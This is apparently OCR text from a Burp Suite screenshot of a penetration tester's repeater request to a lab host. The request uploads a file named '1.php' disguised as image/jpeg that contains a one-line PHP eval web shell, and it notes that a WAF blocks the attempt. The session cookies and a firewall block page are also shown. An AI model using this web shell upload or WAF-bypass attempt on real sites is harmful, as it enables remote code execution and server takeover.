 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
Cookie: ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72;
ASPSESSIONIDCSBQDSAS=PIPHADEANNLIIHEAHJPPAJGA;
ASPSESSIONIDSABTBTQQ=DLALBIEANAPPMCBHLMAAEJDO;
ASPSESSIONIDSACQBSQQ=LOANHPEAJLJBDEAEKPELKEEB;
ASPSESSIONIDQCDSCQRR=NONNODFALLJPOADEMPFGIIEN;
ASPSESSIONIDSABQCSQQ=NPJDJPFABOOIGLOAOGFIOLNG;
ASPSESSIONIDSSDQCDDC=GCLBPHLANPJGGCMCPNOMKCPP;
Newasp%5Fnet=onlineid=10001&userid=&grade=&password=&username=;
ly=useridpassword=1233&useridname=1233;
ASPSESSIONIDACRSSDDC=OCLBPHLANIEBGIGFOHEMHMCE;
JSESSIONID=SEIfzBQwbQQQFTQ0URNTDr84YAJVTfxz4McIBRngxy8mg9dRvNTE!-1455779
024; ASPSESSIONIDSAQTBBRQ=EFPJNFPAIMKDKNCEIGMLLMHE
Connection: close
------WebKitFormBoundarytkSgKPC8HKPwrABy
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
------WebKitFormBoundarytkSgKPC8HKPwrABy
Content-Disposition: form-data; name="submit"
1 修改后缀名waf拦截
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
网站防火墙
您请求的页面包含一些不合
可能原因：您请求的页面包
如何解决：
1）检查请求的页面内
2）如网站托管，请联
3）普通网站访客，请
完成 5,222字节 | 12毫秒